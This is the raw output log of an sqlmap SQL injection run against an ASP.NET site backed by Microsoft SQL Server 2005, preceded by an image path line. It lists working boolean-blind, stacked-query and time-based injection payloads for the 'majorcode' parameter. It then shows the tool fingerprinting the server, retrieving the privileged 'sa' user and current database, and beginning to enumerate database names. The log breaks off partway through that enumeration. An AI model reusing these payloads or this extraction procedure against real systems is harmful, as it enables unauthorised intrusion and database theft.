 [10:20:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:20:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: majorcode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: majorcode=r' AND 7636=7636 AND 'Sqbd'='Sqbd

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: majorcode=r'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: majorcode=r' WAITFOR DELAY '0:0:5'--
---
[10:20:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:20:26] [INFO] fetching current user
[10:20:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:20:26] [INFO] retrieved: sa
current user:    'sa'
[10:22:11] [INFO] fetching current database
[10:22:11] [INFO] retrieved: idl30
current database:    'idl30'
[10:25:41] [INFO] fetching database names
[10:25:41] [INFO] fetching number of databases
[10:25:41] [INFO] retrieved: 18
[10:26:32] [INFO] retrieved: DRCNet_